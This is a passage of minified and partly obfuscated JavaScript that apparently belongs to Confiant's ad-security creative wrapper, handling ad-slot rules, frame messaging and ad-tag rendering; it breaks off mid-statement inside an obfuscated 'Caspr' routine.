c="cnftData",d=S.createElement("script"),e=(""+v).replace(/(\r\n|\n|\r)/gm,""),f=(""+O).replace(/(\r\n|\n|\r)/gm,""),g=S.createElement("script");g.innerText=f+';window.addEventListener("message",'+e+")",a.isE||(a.t=escape(a.t),a.isE=!0);var h="wt_"+b;d.innerText='window["'+c+'"]='+T.stringify(a)+";"+'window["'+c+'"]["tpid"]="'+h+'";',V[la](d.outerHTML),V[la](g.outerHTML)}function v(a){var b=this,c=b.cnftData,d="cnft:getNestedAdData:adReporter";if("string"==typeof a.data&&a.data.indexOf(d)>-1&&c.slot){var e=a.data.replace(d,"");e=b.JSON.parse(b.atob(e)),e.slot=c.slot,e.id=c.id,e.bd={tag:e.ad},e.uh=c.tpid,e.isMonitored=!0,O(b).postMessage("cnft:updatedNestedAdData:adReporter"+b.btoa(b.JSON.stringify(e)),"*")}"string"==typeof a.data&&a.data.indexOf("cnft:getSlotId:"+c.propertyId)>-1&&a.source.postMessage("cnft:slotIdInfo:"+c.propertyId+c.slot,"*")}function w(a,b){return a&&a[ja]?a:b}function x(a,b){return B(a,b)}function y(a){var b=a[ma](ua);return{c:w(b[0],ta.c),k:w(b[1],ta.k),t:w(b[2],ta.t),v:X(b[3])}}function z(a){var b=d[ma](va),c=b.map(function(a){return y(a)}),e=A(c);return e=e.filter(a?function(a){return"ast"==a.c}:function(a){return"ast"!=a.c})}function A(a){for(var b=[],c=[],d=a.length-1;d>=0;d--){var e=a[d];"neq"!==e[Z]||"o"!==e[ba]&&e[ba]||(b.push(e[ca]),a.splice(d,1)),"neq"!==e[Z]||"ast_b"!==e[ba]&&e[ba]||(c.push(e[ca]),a.splice(d,1))}return E(b)&&b.length>0&&a.push({t:"neq",v:b,k:"o",c:"dfp"}),E(c)&&c.length>0&&a.push({t:"neq",v:c,k:"ast_b",c:"ast"}),a}function B(a,b){var c=b[a[fa]]||{};try{for(var d,e=a[ba].split("."),f=c,g=0;(d=e.shift())&&E(f[d])&&(g++,f=f[d],!(g>10)););return!(!E(f)||0===g)&&sa[a[Z]](a[ca],f)}catch(a){j(a,{label:"evalActivationRule"})}}function C(a){try{if(!d||!d[ja])return!0;if(a.dfp&&a.dfp.isNativeScan&&!a.dfp.isAmpAd)return!0;var b=!1,c=!!a.ast,e=z(c);return 0==e.length||(o(e,function(c){try{if(x(c,a))return b=!0,!1}catch(a){j(a,{label:"isWrapperActive"})}}),b)}catch(a){j(a,{label:"isWrapperActive_2"})}}function D(a){return"[object Array]"===Object.prototype.toString.call(a)}function E(a){return!(void 0==a&&null==a)&&(!D(a)||a.length>0)}function F(a,b,c,d){if(!E(a)||!E(b))return na;var e=a.shift();d.push(e);var f=b[e];return D(f)&&f.length>0&&(f=f[0]),"object"==typeof f&&E(f)?F(a,f,c,d):(f=E(f)?f:na,c[d.join(".")]=f,f)}function G(a,b){var c={},d={},e=na;return a&&(e=a[$][ha](oa,function(a,d){return F(d[ma]("."),b,c,[])})),d.used_keys=c,d.id=e,d}function H(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function I(a){if(a)for(var b=Object.keys(a),c=0;c<b.length;c++)"object"==typeof a[b[c]]?I(a[b[c]]):a[b[c]]=H(a[b[c]])}function J(a){var b=[];return a.dspId&&a.dspCrId&&a.crid?(b.push(a.dspId,a.dspCrId,a.crid),"VZ:"+b.join(";")):null}function K(a){try{a=a||"";var b=/yahoo\.com\/admax\/adEvent\.do\?.+&b=(\w+)&/gim,c=b.exec(a);if(c&&c[1]){var d=c[1],e=X(d),f=e.split(";");return f&&f[2]}return null}catch(a){j(a,{label:"parseVerizonAdDomain"})}}function L(){var a=b.shouldUseMappingAndActivationOverride;c=a?[{i:24,t:"{{k.hb_bidder}}:{{w}}x{{h}}",p:50,D:0,r:[]}]:c,d=a?"":d}function M(){return!!N()&&"undefined"!=typeof confiantCommon&&!!confiantCommon.CasprInvocation}function N(){if("undefined"!=typeof casprInvocation)return casprInvocation;try{return"undefined"!=typeof confiant&&confiant.services&&confiant.services().casprInvocation||null}catch(a){return null}}function O(a){var b,c="cnftComm";try{b=a.top.frames[c]}catch(a){}if(b)return b;try{for(var d=0,e=a;!e.frames[c]&&e!==a.top;){if(d>10)return null;e=e.parent,d++}return e.frames[c]||e}catch(a){i&&i.devMode>0&&console.error(a)}return null}function P(b){var c=O(a);c?(c.postMessage("cnft:updatedNestedAdData:adReporter"+W(unescape(encodeURIComponent(T.stringify(b)))),"*"),i&&i.isMGBL&&b.isMonitored&&c.postMessage({type:"cnft:reportBillableEvent:"+f,auctionId:"",transactionId:""},"*")):console.error("Confiant failed to locate adreporter frame")}var Q=a.RegExp,R="script",S=a.document,T=a.JSON,U=a,V=S,W=a.btoa,X=a.atob;if(!T||!W)return!1;var Y="p",Z="t",$="t",_="r",aa="s",ba="k",ca="v",da="D",ea="i",fa="c",ga="src",ha="replace",ia="error",ja="length",ka="stringify",la="wr"+ea+Z+"e",ma="split",na="0",oa=/{{([^}]+)}}/g,pa=/\/([^\/]+)\/([img]*)/;e.indexOf("clarium.global.ssl.fastly.net")>-1&&(e="cdn.confiant-integrations.net"),e&&e.indexOf("//")<0&&(e="//"+e);var qa=e+"/"+f+"/v2CreativeWrapper/config.js",ra={regex:function(a,b){var c=b[a[aa]];return c&&k(a[ca]).test(c)},ex:function(a,b){return!!(a[ca].indexOf(".")>-1?l(b,a[ca]):b[a[ca]])}},sa={eq:function(a,b){return D(b)&&E(b)&&(b=b[0]),b==a},neq:function(a,b){return D(b)&&E(b)&&(b=b[0]),p(a)&&p(b)?""+a!=""+b:!(a.indexOf(b)>-1||a.indexOf(""+b)>-1)},rxp:function(a,b){return k(a||"").test(b)},ex:function(a,b){return(E(b)&&0!=b?"1":"0")===a}},ta={c:"dfp",k:"o",t:"eq"},ua="|",va=",";!function(){try{L();var a=b.cmpApplies,d=b.cmpData,e=b.tag,h=b.isSfrm,k={},l=K(e);l&&(k.adomain=l),b.isAST?(k.ast={ast_s:b.ast_s,ast_c:b.ast_c,ast_b:b.ast_b,s:b.s},k.o="xandr",b.o=k.o):b.isMSN?(k.ast={ast_s:0,ast_c:0,ast_b:0,s:b.s},k.tp_crid=J(b),k.o="vm",b.o=k.o):b.isNativeScan&&!b.isAmpAd?(k.o=b.provider,b.o=k.o,b.tp_crid&&(k.tp_crid=b.tp_crid)):k.dfp={ad:b.ad,c:b.c,l:b.l,o:b.o,A:b.A,y:b.y,co:b.co,s:b.s};var n=r(c),o=G(n,b),p=o.id,q=null;try{q=m(f+"/"+p)}catch(a){I(o),I(k),q=m(f+"/"+o.id)}var v=!!b.disable&&b.disable,w=k.ast?{ast:b}:{dfp:b},x={wh:q,wd:T.parse(T[ka](o.used_keys)),wr:n?n[ea]:null};2===b.devMode&&(x.cb=1e3*Math.random());var y={d:x,t:e,cb:g,id:k,isSfrm:h,isE:b.isE,isSb:b.isSb,isFSb:b.isFSb,isPxlReq:b.isPxlReq,isPxlOnBlock:b.isPxlOnBlock,devMode:b.devMode,isAST:b.isAST,cmpApplies:a,cmpData:d,gpc:b.gpc,isAmpAd:b.isAmpAd,isPerf:b.isPerf,isXF:b.isXF,isMSN:b.isMSN,isNativeScan:b.isNativeScan,slot:b.slot,pageURL:b.pageURL,prebidNamespace:i?i.prebidNameSpace:"",integrationDetails:b.integrationDetails,cmpHealthObj:b.cmpHealthObj,propertyId:f,astCreativeComment:b.astCreativeComment,extCreativeComment:b.extCreativeComment,encType:i?i.encType:b.encType?b.encType:"",esRate:i?i.esRate:b.esRate,cbRate:b.cbRate,dcbRate:b.dcbRate||0,coRate:b.coRate||0},z=v||!C(w),A=b.adMapKey||b.s,B={slot:A,id:k,uh:"wt_"+q,bd:{tag:e,html:""},isMonitored:!z};if(B.slot&&P(B),z)return b.isNativeScan&&b.isAST?null:(V.isNotActive=!0,b.isAmpAd||u(y,q),e&&!h?V[la](e):null);b.isAmpAd||b.isNativeScan||t(),b.isNativeScan&&M()&&i?(confiantCommon.CasprInvocation(i,q,y),b.shouldBlock=y.shouldBlock,b.nativeProcessed=y.nativeProcessed,b.blockingRule=y.blockingRule,b.id=y.id,b.tpid=y.tpid||y.d&&y.d.wh&&"wt_"+y.d.wh,b.bd=y.bd):s(q,y,function(){b.isE&&(e=unescape(e)),h||V[la](e)})}catch(a){j(a,{label:"initialize"}),e&&!h&&(V[la](e),i&&"function"==typeof i.onRendered&&i.onRendered())}}()};
  function casprInvocation(
    rulesArg, tag, prefixedTpidArg, wrapper, adServerFromSettings, context
  ) {
    var _0x16a9=['D2LKDgG=','cJWHls0G','q29UzMLHBNqGzMfPBgvKihrVigfKzcbHihvUAxzLCNnHBcbWCMvIAwqGy29TBwvUDa==','vw5PDMvYC2fSihbYzwjPzcbIBg9JAW==','y21WsgvHBhrOt2jQ','C3vIBwL0rMLUzgLUz3m=','AxntrG==','C2XVDa==','B2jQzwn0','C2nYAxb0','C3vIC3rY','qY04yuXHCNC1AY12mv8TCeToqJC4yLrtu0PbldDhuhH3A0HMzfn3BI1pCgH0s1P3svbPDMzMAW==','CgfNzvvsta==','CMvWBgfJzq==','C3bSAxq=','yxbWzw5Kq2HPBgq=','Cgf0y2HeB2n1BwvUDe1LDgHVza==','zNjVBunOyxjdB2rL','DgntDhjPBMC=','Aw5UzxjizwLNAhq=','y2fZChjPEMvFmG==','y2fZChjwzxjZAw9U','DgvTCgXHDguTy2XHCML1Bs0=','lMnYAxrLBY5JB20=','ruXftuvovf9ot0rf','Bwf4','ChjLCgvUza==','y2HHCKf0','idO6ia==','yM9KEq==','l3nJyw1JBhvIl2f3CZeUANm=','y2fZChjPEMvFm18X','Axney2nIB29ZDa==','zMfPBgvKihrVihbHCNnLihHHBMrYigrLyNvNigLUzM8GANnVBG==','Axnnu04=','AxnqCMvIAwrdB21Tzw50qMXVy2TPBMC=','x19JC3bYx18=','Aw5WDxrtDhjPBMC=','y29UzMLHBNrFDgfNx2HVBgrLCG==','Cgf0y2HeB2n1BwvUDe1LDgHVzc1NzxrfBgvTzw50qNLjza==','C3rYAw5NAwz5','DwnuywCUCMvUzgvYqwqO','ChjLyMLKswvbBMrfzgDLrML4vgvZDf8Y','x2rHDge=','C3rVCMfNzs5Iyw5UzxjUB3CUy29T','AM9PBG==','y2HPBgrYzw4=','y25MDdPYzxbVCNrcAwXSywjSzuv2zw50oG==','z2v0sgvHzevSzw1LBNq=','zw4Tvvm=','Cg9Z','CgfYzw50tM9Kzq==','C2vYDMLJzxm=','ChjVy2vZC0nVBNnLBNrsDwXL','vLO6','C3rVCMfNzs5NB29NBgvHCgLZlMnVBq==','ugf0y2HPBMCH','DhvYBI5JB20=','zxH0q3jLyxrPDMvdB21Tzw50','Aw5MBW==','z3bJ','vw4TCgf0y2HPBMCH','qK9ewq==','zNjVBunOyxjdB2rLkdeYnYK=','Aw50zwDYyxrPB25uExbL','zgzW','BM9Kzvr5Cgu=','sfrnta==','AxntyG==','lMfJDwL0ExbSyxrMB3jTlMnVBq==','Bg9Hza==','CgfYzw50sfrnta==','Bwf0y2G=','C2XPy2u=','zxH0CMfJDezYB21oB2rL','x291Dhn0CMvHBq==','C3vIBwL0rMLUzgLUz3m6ywPHEa==','iIWIDhbjzgvUDgLMAwvYiJOI','B3zLCNjPzgvpCgvUrg9JxZe=','CMvHzhLtDgf0zq==','ChjVDg90ExbL','yMLKzgvY','zxHLyW==','C3jJzg9J','cJWHls0GBMvZDgvKigzYyw1Lihn0yxrLic0TpGO=','Aw50zwDYyxrPB25ezxrHAwXZ','Bg9NigvUzhbVAw50igzHAwXLza==','DgfN','y29TCgXLDgu=','AgvHza==','zgnOywLU','y2fZChjPEMvozxn0zwrgCMfTzq==','iN0S','Bwv0yq==','pceTlsbPzNjHBwuGC3rHCNq=','y25MDdPKB21eDw1Wsw5MBZPHzfjLCg9YDgvY','mM94sxfTnZLAsgfplvaZCLzyuLvdDfzeEMqW','CgfYzw50','pgHLywq+pc9OzwfKpG==','z3bWq21Wrgf0yq==','y21WsgvHBhrO','BMf0AxzLuhjVy2vZC2vK','Aw5KzxHpzG==','zgvMAw5LuhjVCgvYDhK=','AhrTBa==','CMvMzxjYzxi=','DgfNCY5TyxrODgfNlMnVBq==','B3jPz2LU','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','yJiWmJyWmtiWmtaZmW==','z2v0rw50CMLLCW==','BgvUz3rO','Ahr0Chm6lY8=','AgvPz2H0','suzsqu1f','DhjHDMvYC2vbza==','ChvZAa==','D3jHChbLCIbPCYbUB3qGzgvMAw5LzcbZBYbUBYbWCM9Wzxj0EsbPza==','nZbTwfvyu3bWuMDYrhLfyMHKtMjOy2DRugW4','zg9JDw1LBNq=','D3jPDgvSBG==','y25MDdPJBxbizwfSDgHpyMO6','y21WqxbWBgLLCW==','t2jQzwn0','B3zLCNjPzgvpCgvUrg9JxZi=','C3jJ','y2rUlNC1nwmUBMv0','iMrLyNvNsw5MBYi6','zxH0BMf0AxzLywq=','Cgf0y2HoB2rLtwv0Ag9KxZi=','C3rHCNrZv2L0Aa==','BwfW','AwzYyw1LigvUza==','yxvNBwvUDfjLCxvLC3q=','lNn0ywnRywrHChqUy29T','y29UC2vUDhm=','AhjLzG==','y25MDdPNzxrtBg90swq6','Aw50zwDYyxrPB25wzxjZAw9U','zxH0CMfJDezYB21oB2rLxZm=','CMvNzxG=','lNLHAg9VlMnVBq==','n0DqEhDRsgzKu3DUlu9WAhrlwNDjugL2zMzR','x2nSCM0=','zMfPBgvKihrVihnLBMqGD2vYCM9YihjLCg9YDa==','DxnLCKfNzw50','BxnN','yxbWBhK=','ywrMB3jTlM5LDa==','pc9PzNjHBwu+','B25tCMnKB2nszxnLDa==','zgv2tw9Kzq==','w29IAMvJDcbpyMPLy3rD','sfrnterVy3vTzw50','y2f0y2G=','DhbFy3jPza==','Dg9mB2nHBfn0CMLUzW==','C29J','C3vIBwL0rMLUzgLUz3nFmG==','zgvSyxLqAxHLBej5tvm=','y29UzMLHBNqTCMvMCMvZAc1MywLSzwqTCg9ZDc1TzxnZywDLlwnHBgXIywnR','AxntzNjT','rM91BMqGC3vZCgLJAw91CYbYzwzLCMvUy2uGDg86ia==','Aw5Uzxjive1m','y2fZChjPEMvFm18Y','pgH0BwW+','y2fZChiTB2jMDxnJyxrLza==','ChjLyMLKswvbBMrfzgDLrML4vgvZDa==','zgvJB2rLsgv4rxnJyxbLzfn0CMLUzW==','ChjLyMLK','Dgv4DenVBNrLBNq=','CMvTB3zLrxzLBNrmAxn0zw5LCG==','iIHOyL9Hzg9TywLUFg96xYLCDYOIoLXZkLXBiG==','Ahr0CdOVlW==','zMLYC3rdAgLSza==','q29UzMLHBNqGzMfPBgvKihrVihjLBMrLCIbHBIbHza==','pceTlsbODg1SigLZihrVBYbSyxjNzsaTlt4=','yMXVy2TPBMDszxn1BhrZ','l2XVzW==','DMLHiefWCe5LEhvZ','z2v0rwXLBwvUDhncEvrHz05HBwu=','CNvIAwnVBNrHzW==','zw5JvhLWzq==','y3jLyxrLrwXLBwvUDa==','CgvYzM9YBwfUy2u=','ihnLCNzLzcbIEsa=','Ahr0Chm6lY9Jzg4Uy29UzMLHBNqTAw50zwDYyxrPB25ZlM5LDc9JzhqVAhrTBdjJyw52yxmVD3jHCc5QCW==','B25LCNjVCG==','AxnbBxbbza==','ywz0zxi=','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxrbDhrYAwj1Dgu=','jsvdt1bzuKLhsfrFtK9usunfjsu=','z3bWu3rYAw5N','DMLKzw9PBwe=','y2fSBa==','zxzHBa==','D2LUzg93wYi=','y25MDc11CMKTy29TCg9Uzw50','DMfYignHC3bYsw52B2nHDgLVBIa9ia==','yMLKC3DPDgnOlM5LDa==','sgvHDNLbzeLUDgvYDMvUDgLVBG==','BM9Kzu5HBwu=','C2v0','ywrVBwfPBG==','BMv4DfnPyMXPBMC=','zwXLBwvUDa==','Dw5KzwzPBMvK','BMfTzq==','y29UzMLHBNrFCMvWB3j0Aw5Nx2rPDG==','z2v0qxr0CMLIDxrL','y2fZChiTAw5PDc1MywLSDxjL','Dg9tDhjPBMC=','BgfIzwW=','zgLZy29UBMvJDa==','cJWHls0GDMLVBgf0Aw9UigrLDgvJDgvKic0TpGO=','cJWHls0GzgnJyM9VC3qGls0+','Aw1NlNr1CM5Jzg4Uy29T','vw5HyMXLihrVigzPBMqGy29UzMLHBNqGy29UDgv4DcbVyMPLy3qUifbSzwfZzsbJB250ywn0ihn1ChbVCNray29UzMLHBNqUy29TlIbWCM9Wzxj0EuLKoIa=','zM9YrwfJAa==','zgf0yq==','DMXW','y3jLyxrPDMvZ','zMfPBgvKihrVihbHCNnLihj1BgvZoIa=','lcbUDwXSlcaI','vw5PzMLLzdTuCMfJA2vYCW==','zxnsyxrL','y29UzMLHBNqUC2vYDMLJzxmOks5VBKftvefKtg9Hza==','BMf2AwDHDg9Y','rwXLBwvUDa==','ugvYBwLZC2LVBG==','zgnIuMf0zq==','rwjHEsbdCMvHDgL2zsb3CMfWCgvYihnHzMvMCMfTzsbIBg9JAW==','y2fSBgjHy2S=','yMvMB3jL','yxn0q3jLyxrPDMvdB21Tzw50','z2v0qM91BMrPBMDdBgLLBNrszwn0','zgvIDwDjza==','Aw5UzxjuzxH0','Aw50zxj2zw50Aw9U','ywrZCNzYlM9YzW==','ienVBNnLBNqGD2fZig5VDcbNAxzLBG==','zMfPBgvKvg9szw5Kzxi=','pceTlsbjqvmGtM9Ulw1VBMv0AxPPBMCGywqGls0+','y2fZChjPEMu=','Dg9W','DxjSx2r1Bxa=','Ag9ZDg5HBwu=','reLw','lMLWCMvKAwn0AxzLlMnVBq==','C3vIC3rYAw5N','Cg0TBM90AwzPy2f0Aw9UCY5JB20=','AwzYyw1Lihn0yxj0','Aw5UzxjxAwr0Aa==','AxntrK1Vzgu=','zgvMyxvSDfzPzxC=','Dw5PCxvLsgfZAa==','D3rFBM90x2vZDgfIBgLZAgvK','lMf6DxjLzwrNzs5Uzxq=','CMvUzgvYqwqO','y21Wrgf0yq==','z2v0uM9VDevSzw1LBNq=','Cgf5Bg9Hza==','BwvZC2fNzq==','D3jPDgu=','Axntu1a=','y3jLyxrLq29TBwvUDa==','ChjLyMLKigjSB2nR','B3bLBG==','AxnqEgXszxe=','tMTWAgvSuKHtvxbVtfDODMeXB3Ptshb4t1mWEu9wqJrrm2XA','uhjLyMLKlMPZieHLywrLCIbcAwrKAw5N','y29UzMLHBNqUC2vYDMLJzxmOks5VBLbYzwjPzefKtg9Hza==','B25SB2fK','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxr0zxjFmG==','D2LUzg93lMfTEKn1C3rVBu1Zz0HHBMrSzxi9','Axnbu1q=','z2v0vgLTzq==','pceTlsb0ywCGls0+','zw5HyMXLzezSywDZ','Bwf0y2HPBMDuExbL','ytnAugnSwtnnELO1yZjktu1UAhfJvtv3vevwtvj6qJfJr1Pw','yw16q3vZDg9TtxnNsgfUzgXLCG==','zNjVBq==','zs1WBgfUBMLUzY5Uzxq=','y29syxrL','uhjLyMLKlMPZ','Bg9N','ywr2zxj0AxnLCKrVBwfPBNm=','y29UC2vUDerHDge=','DgHLBG==','ywjZ','y2fZChiTAw5PDa==','Dg9mB3DLCKnHC2u=','uMvWB3j0Aw5Nt2jZzxj2zxi=','y29Uy2f0','C2v0qxr0CMLIDxrL','Bg9JyxrPB24=','DxjS','yxbWzw5K','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW==','wYj0CgLKiL09','C2vUza==','vw5sA056tNLLBfy0yKC1ugiZtK5rBKjUuZi1DvrSsKPLBfPUufe=','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','y25MDdPNzxrdBxbizwfSDgHpyMO6','zgf0ys1JB25MAwfUDc1Pzd0I','ywrZlNnPBxbSAs5MAq==','y2fZChjjBNzVy2f0Aw9Uka==','y3jLyxrLqwrty2fUBMLUz0z1BMn0Aw9U','y25MDdPNzxrozxn0zwrbzerHDge6ywrszxbVCNrLCG==','AwqTAhrTBdjJyw52yxm=','CgfNzwHPzgu=','C2fUzgjVEa==','C2nHBunSDwi=','Dgv4Dc9QyxzHC2nYAxb0','CMvKDwnL','DgvZDa==','zxH0CMfJDezYB21oB2rLxZi=','AxneAxjLy3rty2fU','AxnbCNjHEq==','ChjVCgvYDhLFAwq=','DJeTz3b0','z2v0rwXLBwvUDej5swq=','Aw5Zzxj0qMvMB3jL','Cg9ZDe1LC3nHz2u=','yw16q3vZDg9TtxnNsgfUzgXLCLnLCMLHBgL6zwq=','D2fSA1rOzurptq==','C2vUzejLywnVBG==','q09ntuvovf9ot0rf','Cgf0y2HoB2rLtwv0Ag9KxZm=','y25MDdPJB21ToG==','C3rYAw5N','AxnqEgXpBKjSB2nR','y25MDenVBw0=','zgnJyM9VC3qTB3zLCNjPzgu=','DhLWzq==','B3v0zxjive1m','x3rHzW==','zxjYB3i=','Dg9eyxrHvvjm','BgvNAxrPBwf0zuLUDgvYzxn0CW==','ic0TpG==','B25szw5KzxjLza==','tM9Kzq==','pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt4=','Axnbufm=','y25MDdP1CgrHDgvKtMvZDgvKqwreyxrHoMfKuMvWB3j0zxi=','zxzLCNK=','zxH0y29UDgvUDhnWB25JB24=','Dw5PDMvYC2fSihbYzwjPzcbIBg9JAW==','mtaWjq==','q3jLyxrPDMuG','x2LUC3rYzwfT','B25YzwfKExn0yxrLy2HHBMDL','C291CMnL','weq6','zwjHEs1ZywzLzNjHBwuTyMXVy2S=','q29UzMLHBNqGzMfPBgvKihrVigXVy2f0zsbHzhjLCg9YDgvYigzYyw1L','ifbYzwjPzc5QCYbizwfKzxiGqMLKzgLUzY4GrxH0zw5KzwqGyNKGq29UzMLHBNqSigfKB21HAw46ia==','zMfPBgvKihrVihbHCNnLihrWAwq6ia==','yxr0CMLIDxrLCW==','ChjVy2vZC0nSAwvUDfb1CNbVC2vZ','ChjLyMLKswvbBMrfzgDLrML4vgvZDf8Z','u0nssvbu','B3jPz2LUywXbza==','C2HVDwXKqMXVy2S=','CMfUzg9T','zgvJB2rPBMCGzMfPBgvKig51BgWGB3iGzw1WDhKGC3rYAw5N','ywXSB3CTzM9YBxmGywXSB3CTCg9PBNrLCI1SB2nRigfSBg93lxbVChvWCYbHBgXVDY1WB3b1ChmTDg8TzxnJyxbLlxnHBMrIB3GGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24=','y25MDdPWCMvIAwrszxnWB25Zzq==','C3rHDgLJ','zNjHBwvfBgvTzw50','CY5HzhjVBgWUy29T','zNjHBwvZ','D2LUzg93','zw5J','zgnJyM9VC3q=','yMXVy2TPBMDsDwXL','uLvptxbtDK1WnvPurLe2vuLlnvPxvfrmEJnr','zNvUy3rPB24=','DMfSDwu=','Aw5PDa==','CgfYC2u=','zhnW','DMvUzg9Y','ytnAsfyZCfbvrKPwu1rOD2nxzfznALPHy1zNmfDfAhHuv2XQ','ys5YzMLODwiUy29T','lMPVAw4OjYCP','C3nWuMf0zq==','y29UDgvUDerVy3vTzw50','y2jsyxrL','A2v5CW==','DhbPza==','y25MDdPUzxn0zwrdB3jZqwq6','Aw5JBhvKzxm=','ywrjza==','y25MDdPZBg90swrjBMzVoG==','CMvTB3zLq2HPBgq=','C2zF','Ahr0Chm6lY9ZDg9YywDLlMDVB2DSzwfWAxmUy29T','ywrKrxzLBNrmAxn0zw5LCG==','pc9ODg1SpG==','y3jLyxrPDMvjza==','DgfNtMfTzq==','DMLKzw8T','y25MDdPZy3jLzw5ZAg90sw5MBZPHzfjLCg9YDgvY','jhnM','BNvTyMvY','jsvuuf9jrevoveLgsuvsjsu=','zM9Yy2vuzxn0u2fTCgXLtg9Nz2LUzW==','AxnyrG==','y25MDdPJyJO=','yMLUza==','y25MDdPNzxreB21eDw1WoMfKuMvWB3j0zxi=','DxnWu3rYAw5N','cJWHls0GztO=','CgvYzM9YBwfUy2vmB2DNAw5N','zeDwEMrgoxbArJG=','y29UzMLHBNq=','rxH0zw5KzwqGyNKGq29UzMLHBNqS','DJeTChjLyMLK','AgvHDNLbza==','AxnqzxjM','zgLZCgXHEtPUB25L','zgnJqMXVy2TPBMDsyxrL','C3r5Bgu=','l3DLCNjVCG==','EYj1BMLXDwviyxnOiJOI','CMvWBgfJzunOAwXK','z29Vz19ZywzLzNjHBwvFAgX0','y29UDgvUDfDPBMrVDW==','ic0TpGO=','CMvWBgfJzvDPDgHiDg1S','D3rF','ywr2zxj0AxnLCKLK','y29UzMLHBNrFDgvZDf8XmJmXmde=','ChvYCg9Zzq==','ywjVDxq6yMXHBMS=','y29UC2vUDa==','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxr0zxi=','y25MDdPVBLjLBMrLCMvKoG==','y3vYCMvUDfnJCMLWDa==','AxnoyxrPDMvty2fU','su1h','Axnf','AgfZt3DUuhjVCgvYDhK=','DxnLu2fMzwzYyw1Ltw9Kzq==','uei6','zg9Tzgf0yq==','DwnuywC=','B2jZzxj2zq==','u3vJy2vZC2z1BgX5ihnLBNqGv2vYCM9YienTCcb0yw1WzxjPBMCGq2fSBdOG','ue9tva==','Aw50zwC=','C2fMzwzYyw1LlxnJyw4=','DhbjzgvUDgLMAwvY','y2rUlM1Py3jVywqUANa='];var _0xaace=function(_0x16a975,_0xaacea3){_0x16a975=_0x16a975-0x0;var _0x4213c0=_0x16a9[_0x16a975];if(_0xaace['uCSDQi']===undefined){var _0x42150d=function(_0xe0a956){var _0x555f56='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x46514a=String(_0xe0a956)['replace'](/=+$/,'');var _0x16aca2='';for(var _0x5f1d6c=0x0,_0x3d7200,_0x1d1d2e,_0x42ebde=0x0;_0x1d1d2e=_0x46514a['charAt'](_0x42ebde++);~_0x1d1d2e&&(_0x3d7200=_0x5f1d6c%0x4?_0x3d7200*0x40+_0x1d1d2e:_0x1d1d2e,_0x5f1d6c++%0x4)?_0x16aca2+=String['fromCharCode'](0xff&_0x3d7200>>(-0x2*_0x5f1d6c&0x6)):0x0){_0x1d1d2e=_0x555f56['indexOf'](_0x1d1d2e);}return _0x16aca2;};_0xaace['yROVaD']=function(_0x58c76c){var _0x1d708f=_0x42150d(_0x58c76c);var _0x1caa31=[];for(var _0x377589=0x0,_0x506f62=_0x1d708f['length'];_0x377589<_0x506f62;_0x377589++){_0x1caa31+='%'+('00'+_0x1d708f['charCodeAt'](_0x377589)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1caa31);},_0xaace['qGmIbr']={},_0xaace['uCSDQi']=!![];}var _0x5ab8d0=_0xaace['qGmIbr'][_0x16a975];return _0x5ab8d0===undefined?(_0x4213c0=_0xaace['yROVaD'](_0x4213c0),_0xaace['qGmIbr'][_0x16a975]=_0x4213c0):_0x4213c0=_0x5ab8d0,_0x4213c0;};var Caspr=function(_0x16aca2,_0x5f1d6c,_0x3d7200,_0x1d1d2e,_0x42ebde,_0x58c76c){try{_0xaace('0xbf');var _0x1d708f=_0xaace('0x6d'),_0x1caa31=XMLHttpRequest,_0x377589=window[_0xaace('0xe3')]&&window[_0xaace('0xe3')][_0xaace('0x147')]&&window[_0xaace('0xe3')][_0xaace('0x147')][_0xaace('0x19c')](window[_0xaace('0xe3')]),_0x506f62=0x1,_0x3818b1=0x2,_0x3dd8ec=0x3,_0x2ad1e7=0x4,_0x53c934=0x5,_0x1db883=_0x16aca2['ls']!==undefined?_0x16aca2['ls']:!![],_0x278ed7=function(){if(typeof _0x16aca2===_0xaace('0x14b')&&_0x16aca2[_0xaace('0x6f')])try{_0x16aca2=JSON[_0xaace('0x17e')](atob(_0x16aca2));}catch(_0x1a44a7){throw new Error(_0xaace('0xde')+_0x1a44a7[_0xaace('0xd3')]());}return _0x16aca2&&_0x16aca2['m']?_0x16aca2['m']:[];}(),_0x5b5ec5=!![],_0x507ab8=null,_0x4272fd=null,_0x188f1f;if('rs'in _0x16aca2)_0x5b5ec5=_0x16aca2['rs'];var _0x1e5a13=_0x5f1d6c?_0x5f1d6c:'',_0xb1783b=_0xaace('0x12b'),_0x50bfdc=_0xaace('0xb2');_0x3d7200=_0x3d7200||null;var _0x5ac028=![],_0x1d068d=_0x16aca2['v']?_0x16aca2['v']:0x0,_0x25fa91=null,_0x211b2e=0x0,_0x5cf3e2=!![],_0x335df9=![],_0x40745b=window[_0xaace('0xe3')][_0xaace('0x91')][_0xaace('0x48')](/(Trident\/7.0)|(edge|Firefox)/i),_0x92950=![],_0x2372b2=![],_0x4c613d={},_0x11bc0a=![],_0x5433f2=0.0015,_0x36f66e=0.01,_0x48ed7a=0.02,_0x4c2535,_0x2d844b=0.0005,_0x17ffeb=0.0025,_0x81133e=[],_0x17d722=![],_0x506919=0x6,_0x107913=0x9,_0x385c19=0xa,_0x7f653b=0xc,_0x47af62=0xd,_0x17fdfd=0xe,_0x57a349=0x10,_0x4ac15c=0x11,_0xbb1841='d',_0x76c358='t',_0x2341a8,_0x4bd91f,_0xa411b7,_0x15e236,_0x26f99a=!_0x1d1d2e||_0x1d1d2e&&!_0x1d1d2e[_0xaace('0x1c7')];_0x42ebde&&(_0xb1783b=_0x42ebde);var 